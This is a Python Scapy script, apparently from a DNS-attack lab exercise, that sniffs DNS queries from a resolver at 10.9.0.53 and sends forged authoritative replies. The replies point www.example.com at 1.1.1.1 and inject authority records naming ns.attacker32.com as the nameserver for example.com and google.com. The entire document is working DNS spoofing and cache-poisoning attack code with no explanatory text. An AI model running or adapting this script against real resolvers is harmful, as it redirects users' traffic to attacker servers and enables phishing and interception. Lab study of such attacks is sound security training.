 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    pkt.show()
    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.1.1.1')
    # The Authority Section
    NSsec1 = DNSRR(rrname='example.com.', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')
    NSsec2 = DNSRR(rrname='google.com.', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')
    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=2, arcount=0,
                 an=Anssec, ns=NSsec1/NSsec2)
    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    spoofpkt.show()
    send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-8ed586d1810b', filter=f, prn=spoof_dns)